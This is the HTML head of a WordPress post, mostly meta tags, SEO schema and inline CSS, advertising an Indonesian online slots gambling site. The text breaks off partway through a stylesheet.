

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-serta-main-di-bandar-slots-gacor-bisa-dipercaya-labuhan-badas/
body_size: 16446
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
OLXTOTO : Ini Waktunya Masuk serta Main di Bandar Slots Gacor Bisa dipercaya Labuhan Badas - EmploymentverificationletternowEmploymentverificationletternow	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://employmentverificationletternow.com/wp-content/themes/twentyten/style.css?ver=20240402" />
<link rel="pingback" href="https://employmentverificationletternow.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-serta-main-di-bandar-slots-gacor-bisa-dipercaya-labuhan-badas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Ini Waktunya Masuk serta Main di Bandar Slots Gacor Bisa dipercaya Labuhan Badas - Employmentverificationletternow" />
	<meta property="og:description" content="Buat Anda yang sangatlah suka dengan permainan slots online pasti memang tidaklah ada kelirunya untuk coba main di bandar slots gacor. Dengan main di bandar ini pastinya Anda juga bisa main slots dan bisa keuntungan yang paling gacor tidak sama &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-serta-main-di-bandar-slots-gacor-bisa-dipercaya-labuhan-badas/" />
	<meta property="og:site_name" content="Employmentverificationletternow" />
	<meta property="article:published_time" content="2023-01-08T13:27:52+00:00" />
	<meta property="og:image" content="https://employmentverificationletternow.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-serta-main-di-bandar-slots-gacor-bisa-dipercaya-labuhan-badas/","url":"https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-serta-main-di-bandar-slots-gacor-bisa-dipercaya-labuhan-badas/","name":"OLXTOTO : Ini Waktunya Masuk serta Main di Bandar Slots Gacor Bisa dipercaya Labuhan Badas - Employmentverificationletternow","isPartOf":{"@id":"https://employmentverificationletternow.com/#website"},"primaryImageOfPage":{"@id":"https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-serta-main-di-bandar-slots-gacor-bisa-dipercaya-labuhan-badas/#primaryimage"},"image":{"@id":"https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-serta-main-di-bandar-slots-gacor-bisa-dipercaya-labuhan-badas/#primaryimage"},"thumbnailUrl":"https://employmentverificationletternow.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T13:27:52+00:00","author":{"@id":"https://employmentverificationletternow.com/#/schema/person/37b14777b6dbdbcf67f4161e7fe428b7"},"breadcrumb":{"@id":"https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-serta-main-di-bandar-slots-gacor-bisa-dipercaya-labuhan-badas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-serta-main-di-bandar-slots-gacor-bisa-dipercaya-labuhan-badas/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-serta-main-di-bandar-slots-gacor-bisa-dipercaya-labuhan-badas/#primaryimage","url":"https://employmentverificationletternow.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://employmentverificationletternow.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-serta-main-di-bandar-slots-gacor-bisa-dipercaya-labuhan-badas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://employmentverificationletternow.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Ini Waktunya Masuk serta Main di Bandar Slots Gacor Bisa dipercaya Labuhan Badas"}]},{"@type":"WebSite","@id":"https://employmentverificationletternow.com/#website","url":"https://employmentverificationletternow.com/","name":"Employmentverificationletternow","description":"Panduan Taruhan Olahraga Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://employmentverificationletternow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://employmentverificationletternow.com/#/schema/person/37b14777b6dbdbcf67f4161e7fe428b7","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://employmentverificationletternow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/29935cc52c332f4b4962bf51e2bff01aa0e81dbc94f3cdbce6861bd8d95d439d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/29935cc52c332f4b4962bf51e2bff01aa0e81dbc94f3cdbce6861bd8d95d439d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://employmentverificationletternow.com"],"url":"https://employmentverificationletternow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-serta-main-di-bandar-slots-gacor-bisa-dipercaya-labuhan-badas/amp/" /><meta name="generator" content="AMP for WP 1.1.10"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Employmentverificationletternow &raquo; Feed" href="https://employmentverificationletternow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://employmentverificationletternow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Femploymentverificationletternow.com%2Folxtoto-ini-waktunya-masuk-serta-main-di-bandar-slots-gacor-bisa-dipercaya-labuhan-badas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://employmentverificationletternow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Femploymentverificationletternow.com%2Folxtoto-ini-waktunya-masuk-serta-main-di-bandar-slots-gacor-bisa-dipercaya-labuhan-badas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://employmentverificationletternow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) 